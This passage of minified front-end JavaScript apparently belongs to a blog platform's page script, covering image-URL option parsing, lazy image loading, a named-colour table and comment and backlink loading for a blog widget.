14,b)}]),gd:new V([3],[function(a,b){U(a,83,b)}]),h:new V([3,0],[function(a,b){U(a,4,b)},function(a,b){U(a,13,b)}]),i:new V([3],[function(a,b){U(a,22,b)}]),ic:new V([0],[function(a,b){U(a,71,b)}]),id:new V([3],[function(a,b){U(a,70,b)}]),il:new V([3],[function(a,b){U(a,96,b)}]),ip:new V([3],[function(a,b){U(a,54,b)}]),iv:new V([0],[function(a,b){U(a,75,b)}]),j:new V([1],[function(a,b){U(a,29,b)}]),k:new V([3,0],[function(a,b){U(a,17,b)},function(a,b){U(a,42,b)}]),l:new V([0],[function(a,b){U(a,44,
b)}]),lf:new V([3],[function(a,b){U(a,65,b)}]),lo:new V([3],[function(a,b){U(a,97,b)}]),m:new V([0],[function(a,b){U(a,63,b)}]),md:new V([3],[function(a,b){U(a,91,b)}]),mm:new V([4],[function(a,b){U(a,81,b)}]),mo:new V([3],[function(a,b){U(a,73,b)}]),mv:new V([3],[function(a,b){U(a,66,b)}]),n:new V([3],[function(a,b){U(a,20,b)}]),nc:new V([3],[function(a,b){U(a,55,b)}]),nd:new V([3],[function(a,b){U(a,53,b)}]),ng:new V([3],[function(a,b){U(a,95,b)}]),no:new V([3],[function(a,b){U(a,37,b)}]),ns:new V([3],
[function(a,b){U(a,40,b)}]),nt0:new V([4],[function(a,b){U(a,36,b)}]),nu:new V([3],[function(a,b){U(a,46,b)}]),nw:new V([3],[function(a,b){U(a,48,b)}]),o:new V([1,3],[function(a,b){U(a,7,b)},function(a,b){U(a,27,b)}]),p:new V([3,0],[function(a,b){U(a,19,b)},function(a,b){U(a,43,b)}]),pa:new V([3],[function(a,b){U(a,61,b)}]),pc:new V([0],[function(a,b){U(a,88,b)}]),pd:new V([3],[function(a,b){U(a,60,b)}]),pf:new V([3],[function(a,b){U(a,67,b)}]),pg:new V([3],[function(a,b){U(a,72,b)}]),pi:new V([2],
[function(a,b){U(a,76,b)}]),pp:new V([3],[function(a,b){U(a,52,b)}]),q:new V([4],[function(a,b){U(a,28,b)}]),r:new V([3,0],[function(a,b){U(a,6,b)},function(a,b){U(a,26,b)}]),rg:new V([3],[function(a,b){U(a,59,b)}]),rh:new V([3],[function(a,b){U(a,49,b)}]),rj:new V([3],[function(a,b){U(a,57,b)}]),ro:new V([2],[function(a,b){U(a,78,b)}]),rp:new V([3],[function(a,b){U(a,58,b)}]),rw:new V([3],[function(a,b){U(a,35,b)}]),rwa:new V([3],[function(a,b){U(a,64,b)}]),rwu:new V([3],[function(a,b){U(a,41,b)}]),
s:new V([3,0],[function(a,b){U(a,33,b)},function(a,b){U(a,1,b)}]),sc:new V([0],[function(a,b){U(a,89,b)}]),sg:new V([3],[function(a,b){U(a,82,b)}]),sm:new V([3],[function(a,b){U(a,93,b)}]),t:new V([4],[function(a,b){a.setToken(b)}]),u:new V([3],[function(a,b){U(a,18,b)}]),ut:new V([3],[function(a,b){U(a,45,b)}]),v:new V([0],[function(a,b){U(a,62,b)}]),vb:new V([0],[function(a,b){U(a,68,b)}]),vl:new V([0],[function(a,b){U(a,69,b)}]),vm:new V([3],[function(a,b){U(a,98,b)}]),w:new V([0],[function(a,
b){U(a,12,b)}]),x:new V([0],[function(a,b){U(a,9,b)}]),y:new V([0],[function(a,b){U(a,10,b)}]),ya:new V([2],[function(a,b){U(a,77,b)}]),z:new V([0],[function(a,b){U(a,11,b)}])};u=$k.prototype;
u.parse=function(a){var b=new Uk,c=new Uk;if(""!=a){a=a.split("-");for(var d=0;d<a.length;d++){var e=a[d];if(0!=e.length){var f=e,g=!1,k=f;var l=f.substring(0,1);l!=l.toLowerCase()&&(g=!0,k=f.substring(0,1).toLowerCase()+f.substring(1));var t=al;for(l=1;l<=k.length;++l){var F=t,C=k.substring(0,l);if(0==C.length?F.ha():!Xk(F,C))break}l=1==l?null:(k=t.get(k.substring(0,l-1)))?{Qc:f.substring(0,l-1),value:f.substring(l-1),ad:g,attributes:k}:null;if(l){f=[];g=[];k=!1;for(t=0;t<l.attributes.C.length;t++){F=
l.attributes.C[t];var B=l.value;C=d;if(l.ad&&1==F)for(var M=B.length;12>M&&C<a.length-1;)B+="-"+a[C+1],M=B.length,++C;else if(2==F)for(;C<a.length-1&&a[C+1].match(/^[\d\.]/);)B+="-"+a[C+1],++C;M=l.attributes.D[t];B=cl(this,F)(l.Qc,B,b,c,M);if(null===B){k=!0;d=C;break}else f.push(F),g.push(B)}if(!k)for(l=0;l<g.length;l++)k=f[l],B=g[l],dl(this,k)(e,B)}}}}return new el(b,c)};function fl(a,b,c,d,e){e(c,b);a=a.substring(0,1);e(d,a==a.toUpperCase())}
u.Tc=function(a,b,c,d,e){if(""==b)return 0;isFinite(b)&&(b=String(b));b=typeof b===q?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;fl(a,b,c,d,e);return null};u.Ic=Bb();u.Sc=function(a,b,c,d,e){if(""==b)return 0;var f=Number(b);b=0==f&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;fl(a,b,c,d,e);return null};u.Hc=Bb();u.Rc=function(a,b,c,d,e){if(""!=b)return 2;fl(a,!0,c,d,e);return null};u.Gc=Bb();u.Uc=function(a,b,c,d,e){if(""==b)return 0;fl(a,b,c,d,e);return null};
u.Jc=Bb();function cl(a,b){switch(b){case 0:return w(a.Tc,a);case 2:return w(a.Sc,a);case 3:return w(a.Rc,a);case 4:case 1:return w(a.Uc,a);default:return Bb()}}function dl(a,b){switch(b){case 0:return w(a.Ic,a);case 2:return w(a.Hc,a);case 3:return w(a.Gc,a);case 4:case 1:return w(a.Jc,a);default:return Bb()}}function el(a,b){this.C=a;this.D=b};function gl(a,b){null!=a&&this.D.apply(this,arguments)}gl.prototype.C="";gl.prototype.set=function(a){this.C=""+a};gl.prototype.D=function(a,b,c){this.C+=String(a);if(null!=b)for(var d=1;d<arguments.length;d++)this.C+=arguments[d];return this};gl.prototype.toString=r("C");function hl(a){this.G=null;this.F=[];this.C=null;il(this,a)}function jl(a){null==a.G&&(a.G=new $k);return a.G}function il(a,b){a.C=b?typeof b===q?jl(a).parse(b):b:jl(a).parse("")}function kl(a,b){return a==b?!1:!0}u=hl.prototype;u.$a=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,T(c,2),T(b.D,2))&&U(c,2,a);return this};u.Za=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,S(c,51),S(b.D,51))&&U(c,51,a);return this};
u.ab=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,S(c,32),S(b.D,32))&&U(c,32,a);return this};u.Ia=function(a){var b=this.C,c=b.C;kl(a,R(c,13),R(b.D,13))&&U(c,13,a);return this};u.Ya=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,T(c,20),T(b.D,20))&&U(c,20,a);return this};u.cb=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,T(c,19),T(b.D,19))&&U(c,19,a);return this};u.bb=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,S(c,60),S(b.D,60))&&U(c,60,a);return this};
u.fb=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,T(c,67),T(b.D,67))&&U(c,67,a);return this};u.eb=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,T(c,52),T(b.D,52))&&U(c,52,a);return this};u.za=function(a){var b=this.C,c=b.C;kl(a,R(c,1),R(b.D,1))&&U(c,1,a);return this};u.setToken=function(a){a=a||void 0;var b=this.C,c=b.C;kl(a,c.getToken(),b.D.getToken())&&c.setToken(a);return this};u.Ja=function(a){var b=this.C,c=b.C;kl(a,R(c,12),R(b.D,12))&&U(c,12,a);return this};
function ll(a){il(a,"");return a}
u.na=function(){this.F.length=0;var a=this.C,b=a.C;a=a.D;W(this,"s",R(b,1),R(a,1));W(this,"w",R(b,12),R(a,12));X(this,"c",T(b,2),T(a,2));W(this,"c",R(b,39),R(a,39),16,6);X(this,"d",T(b,3),T(a,3));W(this,"h",R(b,13),R(a,13));X(this,"s",S(b,33),S(a,33));X(this,"h",T(b,4),T(a,4));X(this,"p",T(b,19),T(a,19));X(this,"pa",S(b,61),S(a,61));X(this,"pd",S(b,60),S(a,60));X(this,"pp",T(b,52),T(a,52));X(this,"pf",T(b,67),T(a,67));W(this,"p",R(b,43),R(a,43));X(this,"n",T(b,20),T(a,20));W(this,"r",R(b,26),R(a,
26));X(this,"r",T(b,6),T(a,6));X(this,"fh",S(b,30),S(a,30));X(this,"fv",S(b,31),S(a,31));X(this,"cc",S(b,51),S(a,51));X(this,"ci",S(b,32),S(a,32));X(this,"o",S(b,27),S(a,27));var c=R(b,7),d=R(a,7);c&&ml(this,"o",c,!!d);c=R(b,29);d=R(a,29);c&&ml(this,"j",c,!!d);W(this,"x",R(b,9),R(a,9));W(this,"y",R(b,10),R(a,10));W(this,"z",R(b,11),R(a,11));X(this,"g",T(b,14),T(a,14));X(this,"fg",T(b,34),T(a,34));X(this,"ft",S(b,50),S(a,50));W(this,"e",R(b,15),R(a,15));c=R(b,16);d=R(a,16);c&&ml(this,"f",c,!!d);X(this,
"k",S(b,17),S(a,17));W(this,"k",R(b,42),R(a,42));X(this,"u",S(b,18),S(a,18));X(this,"ut",S(b,45),S(a,45));X(this,"i",S(b,22),S(a,22));X(this,"ip",S(b,54),S(a,54));X(this,"a",S(b,21),S(a,21));W(this,"a",R(b,56),R(a,56));W(this,"m",R(b,63),R(a,63));W(this,"vb",R(b,68),R(a,68));W(this,"vl",R(b,69),R(a,69));X(this,"lf",S(b,65),S(a,65));X(this,"mv",S(b,66),S(a,66));X(this,"id",S(b,70),S(a,70));W(this,"ic",R(b,71),R(a,71));X(this,"b",T(b,23),T(a,23));W(this,"b",R(b,38),R(a,38));c=b.getToken();d=a.getToken();
c&&ml(this,"t",c,!!d);c=R(b,36);d=R(a,36);c&&ml(this,"nt0",c,!!d);X(this,"rw",T(b,35),T(a,35));X(this,"rwu",T(b,41),T(a,41));X(this,"rwa",T(b,64),T(a,64));X(this,"nw",T(b,48),T(a,48));X(this,"rh",T(b,49),T(a,49));X(this,"nc",S(b,55),S(a,55));X(this,"nd",S(b,53),S(a,53));X(this,"no",T(b,37),T(a,37));c=R(b,28);d=R(a,28);c&&ml(this,"q",c,!!d);X(this,"ns",S(b,40),S(a,40));W(this,"l",R(b,44),R(a,44));W(this,"v",R(b,62),R(a,62));X(this,"nu",S(b,46),S(a,46));X(this,"rj",S(b,57),S(a,57));X(this,"rp",S(b,
58),S(a,58));X(this,"rg",S(b,59),S(a,59));X(this,"pg",T(b,72),T(a,72));X(this,"mo",S(b,73),S(a,73));X(this,"al",S(b,74),S(a,74));W(this,"iv",R(b,75),R(a,75));W(this,"pi",hk(b,76),hk(a,76));W(this,"ya",hk(b,77),hk(a,77));W(this,"ro",hk(b,78),hk(a,78));W(this,"fo",hk(b,79),hk(a,79));X(this,"df",S(b,80),S(a,80));c=R(b,81);d=R(a,81);c&&ml(this,"mm",c,!!d);X(this,"sg",S(b,82),S(a,82));X(this,"gd",S(b,83),S(a,83));X(this,"fm",S(b,84),S(a,84));W(this,"ba",R(b,85),R(a,85));W(this,"br",R(b,86),R(a,86));W(this,
"bc",R(b,87),R(a,87),16,6);W(this,"pc",R(b,88),R(a,88),16,6);W(this,"sc",R(b,89),R(a,89),16,6);X(this,"dv",S(b,90),S(a,90));X(this,"md",S(b,91),S(a,91));W(this,"cp",R(b,92),R(a,92));X(this,"sm",S(b,93),S(a,93));W(this,"cv",R(b,94),R(a,94));X(this,"ng",S(b,95),S(a,95));X(this,"il",S(b,96),S(a,96));X(this,"lo",S(b,97),S(a,97));X(this,"vm",S(b,98),S(a,98));return this.F.join("-")};function nl(a,b){if(void 0==b)return"";a=b-a.length;return 0>=a?"":me("0",a)}
function W(a,b,c,d,e,f){if(null!=c){e=void 0==e||10!=e&&16!=e?10:e;c=c.toString(e);var g=new gl;g.D(16==e?"0x":"");g.D(nl(c,f));g.D(c);ml(a,b,g.toString(),!!d)}}function X(a,b,c,d){c&&ml(a,b,"",!!d)}function ml(a,b,c,d){d&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.F.push(b+c)};function Y(a){hl.call(this,a)}y(Y,hl);u=Y.prototype;u.$a=function(a){a&&ol(this);return Y.N.$a.call(this,a)};u.Ia=function(a){null!=a&&this.za();return Y.N.Ia.call(this,a)};u.ab=function(a){a&&ol(this);return Y.N.ab.call(this,a)};u.Za=function(a){a&&ol(this);return Y.N.Za.call(this,a)};u.za=function(a){cc(a)&&(a=Math.max(a.width,a.height));null!=a&&(this.Ja(),this.Ia());return Y.N.za.call(this,a)};u.cb=function(a){a&&ol(this);return Y.N.cb.call(this,a)};
u.eb=function(a){a&&ol(this);return Y.N.eb.call(this,a)};u.fb=function(a){a&&ol(this);return Y.N.fb.call(this,a)};u.Ya=function(a){a&&ol(this);return Y.N.Ya.call(this,a)};u.bb=function(a){a&&ol(this);return Y.N.bb.call(this,a)};u.Ja=function(a){null!=a&&this.za();return Y.N.Ja.call(this,a)};function ol(a){a.Ya();a.Za();a.$a();a.ab();a.bb();a.cb();a.eb();a.fb()}
u.na=function(){var a=this.C.C;S(a,18)||S(a,45)?R(a,1)||this.za(0):(a=this.C.C,R(a,1)||R(a,12)||R(a,13)||(this.za(),this.Ia(),this.Ja(),ol(this)));return Y.N.na.call(this)};var pl=/^[^\/]*\/\//;function ql(a){this.G=a;this.J="";(a=this.G.match(pl))&&a[0]?(this.J=a[0],a=this.J.match(/\w+/)?this.G:"http://"+this.G.substring(this.J.length)):a="http://"+this.G;this.D=Wh(a,!0);this.K=!0;this.W=!1}function rl(a,b){a.F=a.F?a.F+("/"+b):b}
function sl(a){if(void 0==a.C){a.F=null;a.C=a.D.J.substring(1).split("/");var b=a.C.length;2<b&&"u"==a.C[0]&&(rl(a,a.C[0]+"/"+a.C[1]),a.C.shift(),a.C.shift(),b-=2);if(0==b||4==b||7<b)return a.K=!1,a.C;if(2==b)rl(a,a.C[0]);else if("image"==a.C[0])rl(a,a.C[0]);else if(7==b||3==b)return a.K=!1,a.C;if(3>=b){a.W=!0;3==b&&(rl(a,a.C[1]),a.C.shift(),--b);--b;var c=a.C[b],d=c.indexOf("=");-1!=d&&(a.C[b]=c.substr(0,d),a.C.push(c.substr(d+1)))}}return a.C}function tl(a){sl(a);return a.W}
function ul(a){sl(a);void 0==a.F&&(a.F=null);return a.F}function vl(a){switch(sl(a).length){case 7:return!0;case 6:return null==ul(a);case 5:return!1;case 3:return!0;case 2:return null==ul(a);case 1:return!1;default:return!1}}
function wl(a,b){if(tl(a))a:{var c=null!=ul(a)?1:0;switch(b){case 6:b=0+c;break;case 4:if(!vl(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=sl(a)[b]}else a:{c=null!=ul(a)?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!vl(a)){a=null;break a}b=4+c;break;case 5:b=vl(a)?1:0;b=4+c+b;break;default:a=null;break a}a=sl(a)[b]}return a}function xl(a){void 0==a.aa&&(a.aa=wl(a,0));return a.aa}
function yl(a){void 0==a.ca&&(a.ca=wl(a,1));return a.ca}function zl(a){void 0==a.O&&(a.O=wl(a,2));return a.O}function Al(a){void 0==a.ja&&(a.ja=wl(a,3));return a.ja}function Bl(a){void 0==a.X&&(a.X=wl(a,4));return a.X}function Cl(a){void 0==a.M&&(a.M=wl(a,5));return a.M};function Dl(){}Dl.prototype.parse=function(a){return new El(a)};function El(a){ql.call(this,a)}y(El,ql);function Fl(a){this.D=null;a instanceof El||(void 0==Gl&&(Gl=new Dl),a=Gl.parse(a.toString()));a=this.D=a;if(void 0==a.L){var b=Bl(a);b||(b="");a.L=(new $k).parse(b)}hl.call(this,a.L);this.L=this.D.J;a=this.D;b=a.D.K;this.K=a.D.G+(b?":"+b:"");this.J=this.D.D.C.toString()}var Gl;y(Fl,Y);function Hl(a){a.J="";return a}
Fl.prototype.na=function(){var a=this.D;sl(a);if(!a.K)return this.D.G;a=Fl.N.na.call(this);var b=[];null!=ul(this.D)&&b.push(ul(this.D));if(tl(this.D)){var c=this.D;void 0==c.T&&(c.T=wl(c,6));b.push(c.T+(a?"="+a:""))}else b.push(xl(this.D)),b.push(yl(this.D)),b.push(zl(this.D)),b.push(Al(this.D)),a&&b.push(a),b.push(Cl(this.D));return this.L+this.K+"/"+b.join("/")+(this.J?"?"+this.J:"")};var Il=new Dl;function Jl(){this.F=null;this.C={};this.D=!1}Zb(Jl);Jl.prototype.init=function(a,b){var c=gd(a);Ag.Aa().init(a,c);this.G=b};Jl.prototype.J=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.C[a])&&0<a.length&&(Kl(this),Dg()(a,b),c.preventDefault())};Jl.prototype.K=function(){Kl(this);Bg(Yb)};function Kl(a){a.D||(document.body.appendChild(Qe("LINK",{type:"text/css",rel:"stylesheet",href:a.G})),a.D=!0)};function Ll(){this.D={};this.C=0;this.J=[];this.F=[];var a=this;this.K=function(){Ml(a)}}Ll.prototype.init=function(){for(var a=this.D,b=Ne(document,"img","delayLoad",void 0),c=0;c<b.length;c++)if(b[c].style.display==n&&(b[c].style.display=""),5>c){var d=b[c];""!=d.longDesc&&(d.src=d.longDesc)}else d=b[c].id,""==d&&(d="av-delay-tempId-"+c),a[d]={Db:b[c],key:d},this.C++;0!=this.C&&(this.M=L(window,"scroll",this.K),this.L=L(window,"resize",this.K),Nl(this))};
function Ml(a){a.G&&window.clearTimeout(a.G);a.G=window.setTimeout(function(){a.G=null;Nl(a)},100)}
function Nl(a){if(!(0>a.C))if(0==a.C)Kf(a.M),Kf(a.L),a.C=-1;else{var b=!1,c;for(c in a.D){a:{var d=a;var e=a.D[c],f=window.document;f="CSS1Compat"==f.compatMode?f.documentElement:f.body;f=(new Ke(f.clientWidth,f.clientHeight)).height;var g=e.Db;1==g.nodeType?(g=lj(g),g=new Je(g.left,g.top)):(g=g.changedTouches?g.changedTouches[0]:g,g=new Je(g.clientX,g.clientY));g=g.y;if(0<=g&&g<=f)d.J.push(e);else if(0<g&&g<Math.round(2.25*f))d.F.push(e);else if(0>g&&g>Math.round(-1.25*f))d.F.push(e);else{d=!1;break a}d=
!0}d&&(b=!0)}if(b){b=a.J.concat(a.F);for(c=0;c<b.length;c++)d=b[c].Db,""!=d.longDesc&&(d.src=d.longDesc),a.C--,delete a.D[b[c].key];a.J=[];a.F=[]}}};var Ol={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",
darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",
ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",
lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",
moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",
seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function Pl(a){var b={};a=String(a);var c="#"==a.charAt(0)?a:"#"+a;if(Ql.test(c)){a=c;if(!Ql.test(a))throw Error("'"+a+"' is not a valid hex color");4==a.length&&(a=a.replace(Rl,"#$1$1$2$2$3$3"));b.mb=a.toLowerCase();b.type="hex";return b}a:{var d=a.match(Sl);if(d){c=Number(d[1]);var e=Number(d[2]);d=Number(d[3]);if(0<=c&&255>=c&&0<=e&&255>=e&&0<=d&&255>=d){c=[c,e,d];break a}}c=[]}if(c.length){a=c[0];e=c[1];c=c[2];a=Number(a);e=Number(e);c=Number(c);if(a!=(a&255)||e!=(e&255)||c!=(c&255))throw Error('"('+
a+","+e+","+c+'") is not a valid RGB color');c|=a<<16|e<<8;a=16>a?"#"+(16777216|c).toString(16).substr(1):"#"+c.toString(16);b.mb=a;b.type="rgb";return b}if(Ol&&(c=Ol[a.toLowerCase()]))return b.mb=c,b.type="named",b;throw Error(a+" is not a valid color string");}var Rl=/#(.)(.)(.)/,Ql=/^#(?:[0-9a-f]{3}){1,2}$/i,Sl=/^(?:rgb)?\((0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2})\)$/i;var Tl=!I&&!(G("Safari")&&!(fd()||G("Coast")||G("Opera")||G(fa)||G("Edg/")||G("OPR")||G("Firefox")||G("FxiOS")||G("Silk")||G("Android")));function Ul(a){if(/-[a-z]/.test("commentId"))return null;if(Tl&&a.dataset){if(!(!G("Android")||fd()||G("Firefox")||G("FxiOS")||G("Opera")||G("Silk")||"commentId"in a.dataset))return null;a=a.dataset.commentId;return void 0===a?null:a}return a.getAttribute("data-"+"commentId".replace(/([A-Z])/g,"-$1").toLowerCase())};function Vl(a){Q.call(this,"Blog",a);this.C=a.R;this.K=new Ej(Jj());if(this.C.data){a=new ji;this.L=this.C.data.showBacklinks;this.M=a.Y(va);this.J=a.Y("blog.canonicalUrl");this.O=a.Y("blog.url");if(this.C.data.lightboxEnabled){var b=this.C.data.lightboxModuleUrl,c=this.C.data.lightboxCssUrl;Jl.Aa().init(b,c);b=Ne(document,"DIV","post-body",this.C.C);for(c=0;c<b.length;c++){for(var d="fakeId"+Wl++,e=Jl.Aa(),f=Ne(document,"IMG",void 0,b[c]),g=f.length,k=[],l=0;l<g;l++){var t=f[l].src,F=null,C=df(f[l],
"A");if(C){C=C.href;var B=C;var M=t;if(Tk(B)&&Tk(M)){var aa=new Dl;B=aa.parse(B?ll(Hl(new Fl(B))).na():"");M=aa.parse(M?ll(Hl(new Fl(M))).na():"");M=B.D.J==M.D.J}else M=!1;if(M){if(C!=t&&(F=t),t=C,C=Bl(Il.parse(t)))C=(new $k).parse(C),C=new Y(C),M=(M=void 0,void 0),aa=C.C,B=aa.C,kl(M,T(B,4),T(aa.D,4))&&U(B,4,M),M=(M=void 0,void 0),aa=C.C,B=aa.C,kl(M,T(B,6),T(aa.D,6))&&U(B,6,M),C=C.na(),t=new Fl(t),il(t,C),t=t.na()}else if(C!=t)continue;k.push({imageUrl:t,thumbnailUrl:F});L(f[l],xa,w(e.J,e,d,k.length-
1))}}0<k.length&&(e.C[d]=k,e.F||(e.F=L(window,"load",e.K,!1,e)))}}this.C.data.mobile&&(this.F=new Mk(a.Y("blog.pageTitle"),this.J,!!a.Y("blog.sharing.disableGooglePlus")));this.G=this.D=null}}y(Vl,Q);u=Vl.prototype;
u.ia=function(a,b){if("backlinks"==a){this.L=!1;if(a=P(this.H,"backlinks-container"))b=Vj(b),ge(a,b);b=Ne(document,"span","backlink-toggle-zippy",this.C.C);for(a=0;a<b.length;a++)b[a].onclick=this.jc.bind(this);b=P(this.H,"backlinks-create-link");null!=b&&(b.onclick=this.Ob.bind(this,b.href))}else if("getComments"==a){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=Tj(this.K,f.author);f.body=Tj(this.K,
f.body);var g=1;if(f.inReplyTo){var k=document.getElementById("c"+f.inReplyTo);if(k){var l;g=k;for(l=[];g;)A(g,"comment")&&l.push(g),g=Xe(g);g=l.length+1;l.length+1>e.config.maxDepth&&((k=df(k.parentNode,null,"comment",void 0))?(g--,f.inReplyTo=k.id.slice(1)):g=1)}}k=document.getElementById("c"+f.inReplyTo+"-ra");if(!k&&(k=document.getElementById("top-ra"),!k))break a;g={config:e.config,Ib:e.messages,xb:f,depth:g};l=Gk;e=kc||(kc=new ff);g=l(g||Fk,void 0,void 0);if(cc(g))if(g instanceof mk){if(g.Ab!==
jk)throw Error("Sanitized content was not of kind HTML.");g=de(nd("Soy SanitizedContent of kind HTML produces SafeHtml-contract-compliant value."),g.toString(),g.hb)}else g=Xd("zSoyz");else g=Xd(String(g));e=e.D;l=g;g=Se(e,"DIV");I?(l=ae(ce,l),ge(g,l),g.removeChild(g.firstChild)):ge(g,l);if(1==g.childNodes.length)e=g.removeChild(g.firstChild);else for(e=e.createDocumentFragment();g.firstChild;)e.appendChild(g.firstChild);Xl(this,e);k.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+f.inReplyTo+
"-rt"))&&Ec(f,bb)}}a.length<c.commentsPerPage?(this.D=null,b=K("loadmore",this.C.C),Cc(b,bb)):this.D=a[a.length-1].timestampAbs+1}}else Vl.N.ia.call(this,a,b)};u.lc=function(a){var b=null,c=null;a=df(a.currentTarget,null,"thread-toggle",void 0);A(a,tb)?(b=rb,c=tb):(b=tb,c=rb);z(Me(c,Xe(a)),function(d){Gc(d,c,b)})};u.dc=function(a){a=Ul(a.currentTarget);Yl(this,a||void 0)};
function Yl(a,b){var c=document.getElementById(Ba);if(c){var d=Wh(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==Xe(c)&&(c.height="250px",c.style.display=ua,c.src="",f.appendChild(c),b?d.C.set("parentID",b):$h(d.C,"parentID"),c.src=d.toString());z(Me("continue",a.C.C),function(g){Ec(g,bb)});(a=document.getElementById(e+"-continue"))&&Cc(a,bb)}}u.ac=function(){this.G&&this.D&&ei(this.H,"getComments",{postId:this.G,publishedMin:this.D},function(a){return 500>Ic(a)},ia)};
u.jc=function(a){a=a||window.event;for(a=(a.srcElement||a.target).parentNode;a&&!A(a,"backlink-control");)a=a.parentNode;a&&(A(a,Wa)?(Ec(a,Wa),Cc(a,za)):(Cc(a,Wa),Ec(a,za)))};
u.da=function(){var a=document.getElementById(this.C.D);this.L&&ei(this.H,"backlinks",{postID:this.C.data.postId},function(l){500<=Ic(l)?(window.console&&console.log&&(l=l.responseText.match(/bX-\w*/)[0],console.log("Error loading backlinks: "+l)),l=!1):l=!0;return l},ia);if(this.C.data.mobile){var b=J(Ba);Zl()?b&&(b.style.display=ua):b&&(b.style.display=n);b=P(this.H,"comment-editor-toggle-link");null!=b&&(b.onclick=this.kc);(b=J("mobile-share-button"))&&this.F&&(b.onclick=w(this.Mc,this))}this.T=
new Ll;this.T.init();var c=K("cmt_iframe_holder",a);if(c&&window.gapi&&gapi.comments&&gapi.comments.render){var d=this.C.data.iframeCommentsId;c.id=d;var e=this.C.data.legacyCommentModerationUrl,f=this.C.data.viewType,g=$l(this.O),k=Ih(Wh(this.J),"http").toString();window.setTimeout(function(){if(kj(c,"display")!=n)var l=mj(c);else{l=c.style;var t=l.display,F=l.visibility,C=l.position;l.visibility=bb;l.position=sa;l.display=cb;var B=mj(c);l.display=t;l.position=C;l.visibility=F;l=B}gapi.comments.render(d,
